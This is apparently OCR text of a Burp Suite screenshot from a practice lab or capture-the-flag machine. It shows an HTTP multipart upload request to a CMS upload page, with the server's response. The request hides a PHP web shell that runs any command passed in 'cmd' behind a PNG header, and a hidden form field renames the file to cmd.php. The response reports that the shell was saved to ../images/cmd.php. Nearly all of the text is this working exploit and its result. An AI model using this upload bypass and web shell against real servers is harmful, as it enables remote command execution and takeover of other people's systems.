 Request
Pretty Raw \n Actions
8 Content-Length: 546
9 Origin: http://10.10.10.31
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.31/cmsdata/upload.php
13 Cookie: PHPSESSID=488jcl3fcrq3ve898pl4t9v682
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------308256804225396707191772294964
4
17 Content-Disposition: form-data; name="image"; filename="
image-20201109063341108.png"
18 Content-Type: image/png
19
20 PNG
21
22
23 <?php system($_REQUEST["cmd"]); ?>
24
25 -----------------------------30825680422539670719177229496
4
26 Content-Disposition: form-data; name="testfile1"
27
28 cmd.php
29 -----------------------------30825680422539670719177229496
4--
30
Search...
0 matches
Response
Pretty Raw Render \n Actions
8 Content-Length: 458
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <script src="scripts/my.js">
</script>
13 <head>
14 <link rel="stylesheet" href="css/style.css">
15 </head>
16
17 <h1>
Upload Image
</h1>
18 <hr />
19 <a href="menu.php">Back to Main</a>
20
21 Success:../images/cmd.php
22
23
24 <form action="upload.php" method="POST" onsubmit="javascr
25 <input type="file" name="image" />
26 <!-- <input type=hidden name="dGVzdGZpbGUx"> -->
27 <input type="submit"/>
28 </form>
29
Search...
0 matches
INSPECTOR